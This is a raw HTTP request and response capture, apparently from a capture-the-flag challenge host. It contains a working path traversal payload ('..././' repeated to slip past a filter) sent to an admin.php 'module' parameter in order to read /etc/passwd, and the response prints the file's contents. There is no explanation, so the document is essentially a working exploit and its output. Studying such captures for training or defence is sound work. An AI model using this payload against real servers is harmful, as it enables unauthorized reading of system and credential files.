 GET /manages/admin.php?module=..././..././..././..././..././..././..././etc/passwd&name= HTTP/1.1
Host: 849cc5d3ef6246b3b1312e494300421bb11265b8f73c4f0c.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=165ae402ff99-096a6200038de18-4c312b7b-1fa400-165ae402ffa264;
pgv_pvi=7703147520; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1536226769; login=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
X-Powered-By: PHP/5.6.30
content-text: text/html;charset=gbk
Content-Length: 1326
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin